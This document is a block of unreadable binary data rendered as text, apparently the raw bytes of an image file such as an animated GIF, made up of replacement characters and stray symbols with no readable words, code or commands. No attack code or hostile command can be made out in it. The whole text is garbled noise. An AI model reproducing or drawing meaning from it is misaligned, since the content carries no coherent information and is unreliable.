l6���+�\V�;�$�v����&��o�8��y��:5���̱A*@�1��@�!�l_���(�;IP���;�T<�����c��:�4�z��(�|���/�g��C���a���S����,��h0j;OЧ�4��i����c?� ��4�	�C�%@�BB�!�ML��U�^�^oo/�@��2�� 7@��;�X��=%lpI�����E��՛3��a�8�B�3 ��{�7L���5�����4Z}�8t��KlT`Aa�rU�G>�pm�Cv���X�)�E/��� �/������W��i������2   �@($�?�%L�j,p���	�� Ŀ �,@�@BL%�2`�R+V��!�u	Ș9v���G �<�4y�c("(Y��h,�06���bE���"]�y�S�H�8e��	�.<4uꁩS�X �тb%��Ъ�Z$��LDb�ԥ]��� ֪Kn�ڲA�?c���tA�C��pn8����B�R��
���.�
u�TU�f�S�k�V�x�be	I�j�~eꑷmT�`o\a����fq����a�+��$�I���"*1t�Z��t�ҩY9��N|�aD���X�H������h�<prpH�A�8�<j`,PZ���K���B""�I*�d�&�)�MRA��<�ĩ��c#�H��L,��,^��ED��q���5?�a��8 Aǐt8�\p�H� ;B'I��3���k2�K$�dB
1%Tx
�벛���*(E�
��Ү =VX�HQ6���a�'��PPr�"[�E"���J�4l�t��я���KN��'N"	�:Ш�2�D,�� ����`� wHKON�D�D�񽏞@��E���VziE�JX�$)�����3P?+'�p1�8����,�u���Y���G)H!��Fx���j�zW�c4�4��Z���]*I��S�=2��~Mj`���RJ�Lڢ�K�$(J(a&FSD�b��"��� L��"�H�i1^^"��t��:5$]NI� p��$)8�x#���$�i��2S��ڲL$��Y(KH�d�^��ŀ�@�h����g�#~n)cX���;���H�L $" ��]��8�L#���Q׬)[��=LF���7 E^���
V@���_xm��Xp<a�"px�sv��6J@u�||i��J�M�.U*��$y���8�th��Q&2&�+��	L�#V_#U_�����	ڍ��������m���-|��[F�vL���?�V&�U!\i��V�"V��
�`��D��e�XE�\r
\LG.�CPt� !p�?V��=,A�Lq���m���O&!�L�q�‏����I%;(���fl ^��G5x!�jċ��b����N�du+�M�V�&1P��`��� e:0�$���'��
���oL����E����!=�շD� #fM\�*BH���1�WX�?�`���	ph	�І�ـ ��.���K��8�%L��`B���Ċ�� ������4� �cG��� 't�M6��h:�a|��	Ssf0�����MT�'��R-4ASU���R�F��t4`h�1��<�)K�	�X	J>І6�cQԺ2|��]�"�H+:��x�)��%:��Q"�8ŪV�"��[���b� ��dR	hW��͑a$dأlwC.(Z�Y��,޹�%�� BS���qd�YӚ���������E�R�F��чC
�6�@0����b���?B�d�`#���F6���"�bE�X�\8 z�|#B�8-�4��dR4��ӆ�fw����N��h��!Gn��=�S��� )�L$\-- A�R/��%����l�A[=�J���#�"�4d�N�@}�	*R��P�-�E
^q0K��n�@�J�$�fT�fBr*�pEzc�� �_���!��SC�����8�ar�Y�Gző�q��@����+ ���� >���� �`�C��}��9x�L2��B��	2Pq�� <��aC�	3^��l/B����X'	����9 �e1���2�0�6QFF�ن06\�vTN��Hv� Ā�	;e#N���6��A 6�YE�b�T����j6��Bmh�r���J?�%�"3V��]�A�G�l�
N�@�<V�s��#v$fG��br�����7���ݤώ F��V@ �܇�%v8�Pl"T`�������#�CH!�w�Gl�sS+��[��n��0"�bIW:�0>�{��+LC�X'��]�B����`�����C!6��9�"�'GHPe�����PI84/'@A��������w��  ���";D)��@눋�(�5�U�w]A(��.:�& aS��(f�I�����Cb�MS��.~X�llЀ	l�i����`O�,X +whH�Dƍ���Q� ���e���(W�f {�� `��H���mH�ɀ�5C�j�H1胂���, �����xa�Y�,���i/o���W<�E�b�ҍ� !;����Wl$D���̸��$��c�!P}1#��y�{iE�^���6��}м��gl�x�ǰ�U���=x�v3��B���A���� :a�$�B�,TVfa���������l���ax�K n+�����.Ba#^!��E0�K�L.���8�����wx���,�E~ؐ��V��o#x���/L�K��:�$GDz@�,.b�s�o���������  �R�z��a�J�j��`�6�W�K �!␻�N��@ �N�R �:H�&�p�%���}���8� ��bIl�@��l}8Bg� H,?�,`.<�6!� .�2p.�N��/���`�J��!L ^�=��&A��	�j� L��	�V�+,��j�|����KH�����#b��a�q(�L�#��],aH!��� +Ƞ#P��#����СС�a#�э>�*��z���a@g8����l����4k����e�` 8bd��`มm6"�F`����at�F ^�z@0M��~�^#�P�(��� ��� H:��f#�rm@���)� ��&נ#�!4 ,CB6bP � ��+O"8"ز#��&ג$�R*��Kگ�p�#�E\�� !� � ,    � �  � �	H����*\Ȱ��v��y��)ӭ[\bi�*�@B�0��Y�Xi���r���w����ӿ�2W锥
� �����1qj� ���k�1uH��իX�P����f�6i�0Wh]���i��T�H` a$%��"�8��IѢY
��Zၳ
S;��\**��8�Y�c�)������Өq��:�,(���U���_[h�jQy�C�o�^m�-��슰#��5�_����*5�z�J�N��������paC�!�)�u�`� P˟O_�����-pv&�o��@=< p�lB%��W�'MċCӕ��/�ҝe�U�����z)�P|����A�QN4L��^�PRQ(��2P\�#F#�� -T'�@(��4�dBVX�*�lA@P����?�����^C��h��;���3�� �ن�@�� �?��*sGd&y�a$�@h�����"��ea�`�siTP晜ʷ�b1������ɜى'���'�Ʃ�US��z�?�$JТSbh�wEA ?�w�m�鲧f���g���yL��g�k-�VH�j(���tҕ��/�z��@}p�,�\j�A��������P`��e��Q�QmΠj=r``���Z#%�V�O�K��I��,4�rl��@ j�޽��|�h*P�����YB�$�̠@8�˩o�C�?=x����IK���'��CиN�:I�M���D�h&��2A��K���`Pbϖ��L�� �1͆�$�����ZLQ]u�2�����u�PB|M� ����"ڜd�?1N�Z$p�Sj,sRP�E��5���+�*��~����.�!w��ލ�i��=������5#���*P��)���·33h�!Y��/���T��(���?!��!�]�9�h��^+Um61��BH�FR����F�hPE��h��s�tt����"d���@� YP�� ������L4(�Bǋ�q"�q��'>���[�[�o�P1�d<�bj��6&.���wZ������� %<a
+�?�y�RMA,�a$n��!}��<�x� ��7#*(p��d�DOH�IЩ�@dֻR�B��𶠊�9� ]�d��H��c5; Ț��4����?�8.@���*�a:�E�H��@��@B']P4dv|2:򄔜�%1����E/��%z���-�Q��HǾ�!��MZu�qIď~t�8���9����2�`�h�_)�?�P�.�4�hA�����#�0��|b�N(b#
�ǂN�D_��;]j���D�:��/x� ,����L��SA���?�b �q4����d�q�i(����Cp��ط�B��TLG���Y���ѳg'��7��tN��@@:֔����w��b�c�������?���̥v
��(cP�$�t;� M7��a]ME
��P�Nl�y�QOU8ZA��b\Ih��ڕS�	�E�P�1Z�[K� 4Ji��M*hj����T|{|��(�����4W�ҳ�UX2��Ĵ-)C�F���clA0�O�T����hD������͝��羸�c@��{&y6��|(.�����	�0 pנ�݄Xū�
N�Nop�K\��ׅ��O�J��WFc�3��Q Hŀ��R��*x�7�YV�"��p/��u!��X�Q�d�)����@><���&�-����j��!q#H`�Z(�	%� ++C���h�Z�ʩ�B�D�+�⑑\�\ƹ�t2�"����$)V1)_�-wy�)p`mhL洌�*�]\%�����tVc@�� d�h�^���O�
ĵ05��i���2z6��nr�����2�@d��L���)˧c�P�"��`e
L���:ƉNF�_���c�� Bj�;U���u����%w� ���pt�M��n9ȖA��Ŷ:̛��a-�~�E��{��!�b�i������ ��󨏝�wC���V��L�z���n!;�l�$\���pE?�la�
�st�p��"-��yh���z�y���jV�{����H�L�b�i��%	 ���;[�R��\��D:��PPb�<<`1�b�bw.	(4�jgJ{8�L��K��G�jT���%�u��� ��A��
�'�t�0���뺑�!i�(����}��;-�p�����g�!UQu*^�G����d'd��4ڗ�m�=
���B��wыݡpB�	.8���$��[kUX�}@�"�cO��О�%��kbY������?�!*l�7[��Ky3t��s_vߔ/@�/�F�F;��	2a��$��5���TE��}YqK�~�c�G	Dr~����s�]$04B�yBsqh��q�V*�gPk�vr��A����?_�7X1Ze1�8~iAvQ�e7A��v��!|�'ts�=��y� y��c(\Y�`�RW�ڡ!�0xh��_�\4vnh~q��W���AW @�'P�=/�U��y��h�z\`~�ƅ_�;&p�Su��>��}>���
˱x��xc���r'���@{x]=�P S�e�@��OZh$Kwr���m�1E�������T�8��4v&%X�{u�L��V'T�ekG Z[�c�|,8z�w�hH}S��Pu�cT$n
���(���;v�9��&�G��'yhm�F��]�8GF�7�
��7�G��Ȥ^�
��!rN�XxP��py6�M6~�4pR6�'Q�RBPu�~�!!�yxb4]����!Xxא�X���t4�;��Aק{?Fg<������R�Cs�P���O'�а�Q�e0&`m4 �0�Qh��	=�smXx��x�qr�`�Q�AS�zc���g��ה���U	!li��D��vq-�= �|	4 ��0W��Ǉ!�FcA�q��$�����V�f}�x ����Q`�]�/ �)
�	���i�=aO6�� �`S�`7)	=�	����h����@e94�� [�X�W��p���/._x1<�;����r��u�� ����0ORl1�m�x;�Og7�� @���	w ���4 �)�E��`��:WHX�i~=y�b>�8��P	SҚ@ �I_�8�I�d�_|%=�WZ���MC=��	�
�(t��|[6J�I��2�bP�b0��uwx�Z��\hr(uUc!��H� T�KU���M���	Q�/:�@s�W��61��n,�b t�u'&N���#S|=�#b�#N*��4���{r$H��$� z)��N�I9�����gJ�9	��
��� �b�j���S*�ǌ���f�B�O��I�x�nԤȗlq�S�fsɈya>���R	��m`
�/�W�P+��Ni���>��5�$I$�gq�@����JF0 |�
J�#��0�(��h�|��y���q�Tjr�tc9T2� ��?/`�Z��N���FZ1�	Re�݂�ñC�&�b|�	����Π�|H|�i�
��RM���`�كwK�ٶS�U�3����m�9\���J����|E���6v���ݢ�<��s�
�7+[*��	�I|���~��Q�p��h:�H�	eT(Oz!�#3� "�z����P�(��i	�U�7!�*������Hwc�juCD�Q���:ٹ���܅�
v�p��#� ;���W$=)8�K��8�bB�L��+Oi�/:C����

��:v�pR`�l4�
�8�;�>�C#��&����ewBo����Z��P�FĨᩡ��fzA�#3����P��$�	Ѽ�����ipj��81����KS�H�ͧK	�A������R��=�
��G�0��n�@�f�K�LT���$�;�ۇ6ְ�;<N�����1��	j�W~�Yq<7�h	��A�q1���=٩yYV�4W3(�
�)�R�E��VF�	31���`É��3C1ԭ�px�����.�e�G�-d�w�������7
iv�0b	����	�fY�
\�	RR(�Lճ~�R��2��71�T˫���b�zx�ǃL��i�F~��������G�;�
F	�0���ⴱ��	��O`��ea �+��1	(�,�ƭ�s�L28h�8vlø�,� ����ۛ��\2�j�w�xK��Ԙ� f�� �v��{1����Z���
�п���k��L���7�E�'W�!Ɨ�uv<ϝbr��	���@����\o�R�M�ܷ�yLLwu��k�`���=��9�~�<`���
�����W�	�����Ɵԓ{7�b��c����3C�`��j�M��U������֋{ƙw����ZS�A1,.:Ԡd��&��v|�D	���)-���'�b='yau�ӓ��V��0�}�6���g��h�{��=�WC(r��{sPq|�� ��Lm	�Jg��"u��	�#×�$�	K��C�����P���
!��bX�Rq�`�mQ��/��O��S�H Z4���g~X�aSG�
,ܐ �]�K
6]���3ٛ�M4nԏ��y���!\��"��Y�	�a|��\ַ�8!��0G3�ͼP�K�b1Cy��m�-���F}�=�	=~x�-�l
� '[�N�0��<gj���-��Z�l����t;-q�E�����I��-�лRE(�ꪡv��t7  �0���+����6���3����~l'�^�	����1ځ!� ��*l�p	)0���'+� ��c�Qz�`���/� ���r��A����㱣õ��P=�$KwT0t��P�����+.�A�	����ⶇ�	ƽ��c�ퟡ��-��	-��h��͗�]�����g��p���� ��H�!U���~{&yF�;{����|b@F�����n�Bn3�e��Ax; ����N�.�+PV�.�{'�^a%-!g>3��
�� 
���]F@���,+���'ISP�Lp���7��	�@O���F��d@�d��UӘ�� ��n��񔮦�^	�Q
�R����0�u;�m�P�[.6� �>ȼ|�@<O2~3�LMcb燜\b�t���������nf
��?p���ǰ��J?	��q隍��P=�� �z�)�4k�ƴ�������B�Q�����ӷd��)8����0y����̏F�$�$������[���65��m�U�U&���c��	�(�P
��A2qg�@��K��M-�t/&��H��%JԿ�r��5��C^��U�_�H�4fBH�-��6%��)�Z4�Y��C�o�ny���%�y�2�0a�N�pJ̘)������mM)M��ߩS�:e�z
�)_�&Q�ĩT�KweJEB�[�R�,+�?�"y�u�V�]�[%\��aĭT�Ъ%��(V��FW�:�9�d�)�x�����4�<]��
�,���Q�d���ՠU��'r�Ӧ��&�JU6B�����+��K��^�T}�'��n���MW�TР�D�əݻ�����`���@hMa�		�rL�d&����,�h#JD���m hT�\�%�["f�h,i��kE6�,�$u�h6��c>���2�Ā㴲�+��*E�L�S��J�)�]P� ]�O�P)ϧX�Ko��	A>.�c+�n넿_�\��� ��^*�(#���`3������M<���P1*����?����������Kvc�}�r��p�M�S*���L8���*1����$[H�ǖT�dJJg�RϮ���$0d�rX�r�
(����RPt@�����."�ͬ��)�>AE�H�!4���2���bۭ����tE���g�mP�q�L�q���,�ʗE�_|Q%�B�*�QQ��j1�Z�A%�)w��[|ҀXb@�+�[����6@�@A�"��$�mM�,�pI���P��'R�G\@�o�HJ��"	%��',��7�"9!_��Ɨa2ɬ���'#+�'O���Z�Oc)76ϩ�>Y��8�dbq�E!c�l���4���'�L�n4
)�TV�6Z�fA�p�+8H+K<	e�L���Mh�Y�qj��K���(Q�׮
�JXi��B&�kq��T$./W�>A/�[�]�p����>�pE!��Et�##�2�4��^w�&�ĵj�Ҙ����X�"7A��$8�	J��:��E
\�T��)Io���B�-A�D°r��SȆH>1��bn>��?.��oH�F���b��]�� ��a���\�/eJ��:i=.�2�]с�1�[)��Ux�h!�BY�.v!Y�hZ���Q�����'8A���(T� ߊ�� E�w��D%��(��q�)!B�x����03�U��H)}{�QWz��1� � �D�2<&�'l�Z�ŏ �oTK�4�m �:�!-u�c4c����TfS�S�A�PJI��n��٨:���c�3ȳ��!�"��<���ޤ�G�go�=��2�lR����P"�*MdS�d�D��Ď�B ��EX
��b�I+f�4^�>�M)"q�O`iMј�g@����+�B�IH�C�:cu�°@��U�`GJ&���b��D��
�.�!��!��N���d1��I���eѢʚ8ſI\KrX�V*.��S `A�i���U�3Z�D#��3�*-�hJ�b7[��x�?�a��)�U��p�*V(�� ��d�T�V�Pd��ȝ"�<\`B����G4��a>Q!	xS	�8�6�J�'�d������X, ���. h��\)�ȊhyHQ��sˈ�c�1,��D&�����vuL!��7�MxB�>�F񨦪���m/=���J0C=x��R�!�;'}r�B2�J��D�&H@�{�f���'.+l�ʜ�}wzh���S�b��z�?�ᨭ!2sw���*-�Ȯ�lQ[�V�R͊�&�l�U� rbA���l��N�=蹰������ru�18���e��@��M��E!��-.���U�i��K$&�0 x 7s�BFkd�(���p Qs�c�T�ܱE�-KY��F�E&�$d��b�Ɲ����U�N<�JV�Q�Yr��/#-�$��-z�8ϕ;+�����M`�4X�g���f�(Nq�)6�a��ξ�&� �����,Az�WA#Z"a6#P��"=�^!�Pǆi�=���B�P�OH��A�E�8cm7�%<ᗥBB���@I���_��>���	6��� ��M4{�U�gf��N��)���� \�F���}Q]�y.�t��P��z�E�1��H�^�K��}	�I�����U��o��'Xa
�p��/]�A(��]k\���&��m�"��m$���Mt8������\�g5G	�#ل��ϭr:y�͍��*�����u�|�XŪ�ܛ0���*�\	;��YG�������*+���[����YX;�������|"����������+B�
�{!�/����5+FN��K_�mT��E[P_ �_�@x���;N������L8d�b��G�Xˠ���[7���ۉ�	�����5�S��C�a�$��ˠ�[���3滈Jh�k ���Z�ʏbA��b�NhHI��<# �+������,����#J�2�CU $;+�@(�:'k���/��=ΰ�d��=	�� x�MB ��0
W�&r��Y�M`#��&�/�9���x	�R�O��hA�(��ۄt�A�ۢ�r!g��)�@�*T�Q�����"�z�Hc��(D��B�M���H��5�`0�r*Nڏ<�"��ڸ4��;JX�P��S7A�J(J�6 0�SAQ0��1�8,����AD�DND��s���
Ui�}�к��QpB(��A�Y��Z� ��H�0�@�REQ����;�	��E+�&���W0�[�x�7�VX�JA��� :���M����!꒎M�����A� ���q�� 2�3��)*ҀA�%���c?�D&���\yG��Gz��E(���0}�G�	�L�8KN`�����da���+���H\꟤q��KA���h87"?��Ƒ����4�(�J6� �#$�S`������U�c5���E ��8z\�b�BW�G��ȱ�ш�S`�ߒ>�d�⑅/�J��JX��D�C�:�d4��9�,���&ش����RAĴ���C�o�SH��(Ǉ�"���K�x��� �xDL.�4���pEU�DMQJ���ل�4�K�J9D������N�#�a�	�K*-�8��(�<��HpƢ�i$<J��r)T�J�X�PK����9�ۜ����|�:�Ć�*���
���Q/4�6�����CB1�� ��^hX�-�A_,���� aѾ�D�� ��,������X��Fi�FBN��OF�O��-Z�7ȳ�0�ҳ-zB�A�W���x\*�H0�8"6��(ږm�
1Č9qZH��Wh)(�p 9u���:%�s��-94���9R04��� ���j���Q�ɪsۄe?�;�A�9#`�y3�a!"yD�ڡ7 �@��s�:¸}���Z���R5��}L"��L����gK�I� m�  _�� Va�9��#"A"v9��BCՊeTW�O�A�A�F���T�P,�O�"�G�75��r$8���3�F���+��J�G ���l��$����1�W�(_ bV� � ��`X�(��É	B�HM��0�ڊ�D�62��m����  �)j��	l5�!B�;x�`�	Y�	RիM4N�p�
�������4�p6g#�mɄ�S��@�m0Xbp؅=�%8<���	��f��꺅MH XW�r"�I!��
�!U-;+Pv��'�����rD����W�U���\�	#%��"�k\��Gy �b�Um(��=�=��=`ج=L�	)@�lK���Bm��9�a��47�Qp�A٤ٶ�������Ժݞ�R�e`��m�,�%t���-�x���)���5�=�0�i\���g�S�^���=�؃���\°Z��K� ���c]m�����Z�O YU�K��������)�k�����o�W��Nd=�� �c�^[D�Y-�W0N�x�N��^Ն��\�����@�=0_1@ X���MZ��:ԓ���l#RyF�%��w���Tza"��^U�&)] �E�5��̏!�zz�
dT[�}]GV����]2�b]N���Pc����������BM�=�*�uF�������%)��q=#vD"! �xR���5X����PX�Px;h��T-ڒ��0�V��3f�=���-�( ��
�=e��C4��'ә�1
�mT�0�H��>��Xr��MY"$�D.��$�`�8�����{��P�P����숫Y9��^(��ک�ܪ�	R&e� e�5�4&_���a��׺�h��C���=vT����$��+F���JP�TfF��dpj$�V�k~-�Q\��3��dS �^��� 3.�W��еZ�����R�\�^� ��^i�`�H2���8n�AS�O=��V�>.^5�HY� U ��mf>^�� G���aG����ތ��ޖO��W��f��u�ړ. ���Tf��-��Ma�M� (�@We����X�TA��Q/�0�X��c�4 f]F�c�eX�]�%��"4@�#�)Y{P�Z���0�^�ՙ&�`�0e2��&cVn� �镆�.��.��7X�ki�c[|�S�1�]G�_ޢ�=j��n �H��;���7�Pe�fXf8nN6��i��Z0@w��y�LF�\m� �ufmw~m��\�n��_Àez�� @�X���MF���eT/�,殯�6�鶊��Ft�#C햅@p�(-����a'�~���Ή@��9N� X��3f�UF�~�]���U�o�>X�he�i��/BT�$�A��e���#�嶩��c�6�O)#5���U@��17��++�� �&��Ki�	QM6� �0h���wi� ���?ahX=�qB].!q
'�%��H)��7rTh����T�+3$���.���֒2G�40��n�&sj[��5�:19�
J���Zb��<�s=��]o�/�@gX���a��C��p��p���ɳ��Q`�_���@��k�p�����1G�X��j׻�pP����#��u�`�����o^'t�.^?a8����`��#m�::1a$@v�#G�M��[���T8�	��
_B�0��K��*M-�[���Xhdf&�Sd�a�,��6�NB��ǎ�W0^�w�vi?og���(�h��f�mhg`&J�h��u��s�Ԋ�:�f������@P�".�xW$�o��"-�U���i@�5(�!�����jp�p�����NM��:	�O���u���^_�8%<��I�� Ȃ�S�� ��Dg����Sh���C@[����g�� U��[�Aj]��P�����=���p�nG��)W`�����7'�*��4�Px�H�_'?�¸S;UAV�$�o����;p�<Ȃ/j�^X��Y��P�HxD	D9�U���O�7} ��qh���=j��g�S�K�&�d�_���Ja<x��FN�8��'U<�E���@e���H:wܔ��� �0��`сL&-Q�$�2�.���T��,%H���+�rH�`F��ֲ�w
���(���)S�P�Py��CA��9�t�Ÿ��bd�QnlN����I k4�c��M�����d�U��0=:��P�I}j��?<�Deb��Y�H�ꚠL�2]Ä��ՊRdCT)���`�u��K�(Q
�io�����a�/j��Q���£@��$��K��3�?�	�y��F�uPlE�6І�y�&͔`�%���?y�c�@'�n�Ș�vWYŝw��Iyz}�
	����=dcIj�x��7�D=H)�?x�A�P�����i�PbJ(ehcalHqx&qY�m���lu�'E�y���`uw����Jxv�w�3�� �z	�ޑ��x�$���@��F�I�a�rP*s�v�$�y��p�9�?��Y��&9����j.��K5� *�Z`Y�)�d��������@�ص�r�Fؙd����@�?���O�av��,�P����'��%��f�C���v���:n��T��E��MU�$�م�y��b���4�ך�b�D�$M$��*@2(�BE���4�K�`��O��e��Ék�F���@w>�Ԝ��rE/� aI\�nW���@��-��X	�=P�#֓1e$.}�d|	]��O3D���� zx��2�A6�b
.`B0³�+��iy�G�`b���+���r/��������@��1�@	�!嶁�|P��^��$����@�L�FgM��k��Ϻ������7i0��d
/w�J�����ZѸ&�jlPsa��X��`����v���־���N�r���`�]�a�����d�����bE O瑹�� ���K�'��#kx�&(&�h@�� 
P�
%�`�*7�L�rE�M�Ќ2�CA0N:a,\ܡC�J����0+xы-R��
T+.���e$cw��&U�:�?0[��B��"��%>�[ c G����#������� �S��������A f��
}�K�?@E���<epQ	a��h�Rv����#=2E
���lm�̘'�����0����DF�2�?��
�t�w��*�����a���GA�AG@�.F���L� "��!���i�B�,�l���u2ar@�Q�bĔ�0e:q�K􂕰�Es��ZD���+R0�j�k<��.��aʰF�ʂ����q�?�E���Q⪈A�M�i`%�K�AB��a���?���pDR�  B`J��Q�2{"�i��U	pA�\�b %�^ 4���" �xˌB���D���G<�W�a��� �yR����#�2#S�� �6�d|�EZj�� � oPFQ��եi�B��S�X#�$� d�E7�1��]�G����iRp/��� z�` �u	O�uc[PУ����l�Bs��Z"#�)x[�K종q�`�{!�#(P��ԁ��������C�ԉ��y� �d�+�(�?��/X؍\��S��m�a��+��M�_�I�X�M&�(,�e�@�|�XT�b�3^�� �l�2\�T��w H�?����y�K����C��6'���)���p��c�@BӢ

��P�����
h�)0����a� ��_͓�Z�"aCJo���x"6�nw32��Ըѻ(o�=Hvľj@;v��x�üB���v��i�DS^A�3X�b ��E����8ς����*Qa2�C��E�;�֥��:6�����c��4�轹�v�2�3n��]k1�'����F�ґ>�!"�[xSP3؁�4����D$J�1�� �vI�0DܔT.��ceU�լF�?���� ��-q�
cD���A.!�J\'���2�lDYs��u�?����=4��3�6�\s��f.|�acs'���������N�ԣ�	ZP����%|Af��������4���(���*z�ȅ([P��F�&�;�G��0 @��Y�q3p���#� ���@#a&(6�J���S�D"���@��]��.Ȁ'v�s�sc���d�b��K^�m�M��U��w|�_ȁ�zد�[�$�� �p#��(x�)�|w���A�L�UTB��F'�����ty&�3�ܸ�A\
������'x�b��r��]�'�ޣ����@�P��^H�D^�H�9[(PB$�]4h�/�`'@�$�X��q\��!�����p�p���*�+D(������Ȃ���}�,�G6� ��'x�xA���e7eBC̟�S���@��|^w sݛӝ!2(�_A�8��R��-Hh\�` �5�?�L^�$D�@DC4`M8D&��-_Á���
>^�_��N_��B$X]�!6���Y�߉�?Ȃ(��*��D�OE|�'살���$�K�D0M��u�r����!`&��28
�*H�E���L)�^��T���`�8�5�B��|\���4��D�$J�0�.TB�u��yBƐ*�E\���B�a<v��%�ǽ���E>��^Tޭ��J����-�G�-��9�C^�"��-�B$	FD, c^��A��y ҅A\����`�sP�[�Y��*�0�?��\�.<@8� "� `(U-P-P���*��(�E% �,삍����ǘ��hE���?��@�vi�- W �!��bBBdG
SB&`E��`lB�y@S
%y̔��0�� (�	�Y�K^�=F�`��@"�N`L"��-�^Q���"�d�2�BeaR����B) `$�D��Ƽ",����<�W�DD@��݅0�PE��b���{p������e\��?�eN�*2_7�G`���y�)<��	"@�x �@��_��$��$�B�e£yR
�*��. �S�(
!h�L�DH�D��ȡ�����W�?؀F�#[��*�^2�ǽei�@�e]��G �A�$�I�@�dM��`:GUĭ@Ё��&���{H���ܠK�Bt�%��6	F���z��A,�?�o��~��T$��^��j� {�U�
���A@p��Axi^�r���̤�����Rą�.`�?4�����cb��8r�9[��(��gZ���]���&h>�[&x�����D1I�<I�` �y�I���Oy��	ۗ��'��V��+�E($*���LVćZXĹ�Wh�,� �?��Ip��A
4̥����	�����D{y�T�bj��ɱ�&����4��?d��-���2C��A��"�i��8  � HbĢ���P"��.p�rB$k��Q�A�U���J��ɶZViv؅���D��&�B-tgB$a�B$��l� �}��ļ~�?��
���N��*����J�x�AP(U��	�m�<loF���m��:D&��@t�d~� P�z ����+�+1h��|��`>�����YX :`�Lb`0l����,�@h����� 윌%T$�
C%l�������d�K*X���R����
��6T�Q,��6SA��{�SR�9�pAyحޮ.��m�vd}a�N�j҂�lB2<n�A����lU'{ l���i��@y�+'<+���G�F�A��i�"D6[2$�R�h�O����Y@(�mĐ���2H_��,�e(4/�Bo��o��[Op�F�h	��Q�� ��A�S()�k\N�@����QD�/{D�fpN��"�R-4�EJ�̆X �Eh��;�k��<��k��'\p�B�rp���F�+L�p��h	J��g��4q(�F	�CQ�F�X " Ae��DD������/l����f�dr� ؂z q���?��T��L1 �F�'�`@7O��0�ҍD W&PBːڦ��1T1
�V����� �>�0j*c`O��FB-$;W
p�z�D�d�@�1�	E��o�����o�*�1'F��`�^D�$��'��< ��-{�+0W�mg�PX�`�39�d�@(h�t�@ W�D�&@�F��-k	��olx�P�-��
�8 �`�s9�TQ�N�����<��v�E��I�>�����4 @�3�4��B��D,�'�2*` �g%#D?����W�����1�-H[+ (ÓFo��i�s^dhp��I���k L��4�R��FTȈ*߯����B��=��`��"|�EFI� J@
{Hϫ`�L��~�@ܴ��9���R��&C@"�����pvY7rod
H$1�45��l�AT�יD�C��C+\� ��B�k&�4x�W��bS�6��^�� �E������Y<�U]Es��T)�&����ujW�oF���W���+�7x�J3u�ȱ$Ep҈�xE7 )���6{�rm%�&��m{]j�@D}:s(��ZSs� o�$Vq_2���A�]) �8�7�j�>�֯�)�G� V����ʌ�$k�$� ���e���(p]7M��x��Z�C5 y+��eG�f0��	���$�` (��B����&�5_�
��?0Gy�������V�:cpQω-\Bs� �%�5{�A��@r,؂0K�q�D�GX�@�y��f�x��`�n"ݯ�p����@��PY�d���Q>�*���s�D��X� �Axv5�)�§wß�nłrs�"/N���t��	�\G��BUւ&�=�Dɴ�S�2��
��HM�+��(l�h���<o��o���x�?D���\w=�a�l�J�� c��7�`���A��w�>�$f�^�V����s�1\��fw�|��&\��|{�"�~۹��F� ʋ�T�p�:��r�갮�qR��+0�w{%s�$6�-���� ���w�B�SS���!�L��o�79K�tx���m���[\�-���G���0���8XB5�+\A�7� ���d���H�:@V��+�Dx�`8��=r(肒�$ֳ5���Y�����\�(���, Ty�[�v���{���4���i�%��(������K�J�{���Q$@ճ�;d�%؂�0A��-<��G�t�E~���M��`�-��\��q��p��>�C3E3��ó�p�5��zc�->�r�A�=�����>{�#��-��JW�xfwD�8K$�>@�l����T. ׍W?(� s �?�	4x!A��k؀������2]�t�R$N��<X�a�<�Ly�dKT.�#�ؿ%�2���,R�4$4z)R�I�6M���B<Wlp8��?�>�P�����bq�x�_�L쌴|I�ÿ����a�͜��x�����Z�W��Sŋn��O��V�B0.���?�DG�U��,��AU�"y��+�X 4�A�R�˺-z F�@�Q�����ˑ���R�W����Q"Kr�΁�����Y`g�� 
\���Y���PiS�IagB��-�r{I�Z�	����#8��s ��"q���cC���.���:�g����Z�l�I��%,�l����̠
С���:CϽx�ʪ��ｯ�Z!�>� �d��21B���p.ebi%��DG�����
��3��[F�%dB�*��O8��P,��\*1Qc�ʬ���j \hG�|�	=)6�� ��+��6�(Ԋ�k--N2	�:X�M.�d�)�0grP��b劁���)"�q��8�Xe�V�E�8�D�X:|�^�{%�M�ӳ��&����,\�pt{��3�R,� �<m�!���*�VxR Y�)$J>�ҭ�R���7��\i��� Q��
JX��B�����(6!��DA�eCA�[B�GZhb��m��Vz1��Vp���=O��ntu�!��CO^�(�� �X�^�޻�� ��ӢdhfEi����+L��xH<��ɰň� Vx�c�rhm1��K��<`C�dw��d��6�R0�YaŘX������;<H����ݥ�f��Φ�l*��%�� �4��lV���X�2pa�Y����R���b�z-����s��+.6�����������b	�v��d8��i�ȖM*�<�S�B�y��DH
�s}]�s T�ր�\%j�JO��tE^��"�H#����\�W),m��^�&�e�0(4H����U�	2�,��7큏{Y2
���0͉}ω�?F�
[� ȸ+��S�lW�0.0�(��*�*�
����8�t��C��.��9X�@((�	R"��MJ�B���%L'qX��0������e���A X�%�a	^���� ����=�8�C�p���&Bq@Ĉ$@*>�MP"� @%
)e
�K �ł I^��y�ў-�F�]���J'�؄-�0����7�Y������w�+�����)��G+��N��b
���Ƿyn2��!���4�"#��zD���q	E(�Ҋu���� {�/���LV�_�4-�k���E �Xd�8��D,0�%:z�'I�\İ6��x�Y7R����mC$.�19$�b������8Mr����Kɗ�[��h�Pa�l <H�Bd9\$`�h�BTg(Y�t\�B詉�kTG�ZW ��H���-��	��Jd�A,��wӥ�#�9��
YDD��(*` P4���S79���$O���AW١�"�bHY�ًS���(���GA�>��+]7�x	D���
u�6�B5�&������tA�\�����4r�	�΢ =�4� Q��Y�B1�������#�J��Ň �H���4�6P��@V&�H�� x�A�P������܆!�Q�Ą-0�+�'�u@	��*EBb Ё��DR9��Q�f-���`��1�<����#ԛ��a����@� �A���(y�@԰���a�13S���� (K3
F �/�.=mB̖��<"�	 !� � ,    � �  � �	H����*\Ȱ!A�̘ٗ��&g�PiԘ���Z�l� "��@Ԫ�j�'g�bʜ)sS.7���ɳ�-u�v���j�!� 2�_=q�1��2�X�j�ʕ`8 Fʕ����ZL�)ŀ��@�{�Ã&F|ڴ�V�f]E���ÈO�m��I�"G��S�
��4����;���
